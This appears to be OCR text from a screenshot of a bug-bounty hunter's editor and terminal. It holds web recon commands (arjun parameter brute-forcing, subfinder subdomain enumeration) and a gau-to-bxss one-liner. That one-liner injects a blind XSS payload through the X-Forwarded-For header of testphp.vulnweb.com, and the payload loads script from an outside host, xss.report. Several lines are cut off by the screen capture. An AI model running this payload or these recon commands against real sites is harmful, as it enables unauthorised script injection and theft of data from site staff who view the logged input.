 arjun -u https://site.com/endpoint.php -oT arjun_o • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
[ https://chatgpt.com/share/68a53c43-c1d4-8013-ab2d- VirusTotal.com Virus-total/api-keys HTMLi: contact us form arjun -u https://site.com/endpoint.php -oT arjun_o
1 arjun -u https://site.com/endpoint.php -oT arjun_output.txt -t 10 --rate-limit 10 --passive -m GET,POST --headers "User-Agent: Mozilla/5.0"
2
3 arjun -u https://site.com/endpoint.php -oT arjun_output.txt -m GET,POST -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -t
10 --rate-limit 10 --headers
4
5 subfinder -d vulnweb.com | ga
6 subfinder -d vulnweb.com | ga
7
Lostsec
[coffinxp@Lostsec]-[~/exif] (to 3.13.7)(WSL at )-[97%]-[23,12:02]
echo testphp.vulnweb.com | gau | bxss -payload '"><script src=https://xss.report/c/coffinxp></script>' -header "X-Forwa
rded-For"
INSERT MODE, 2 lines, 129 characters selected Tab Size: 4 Plain Text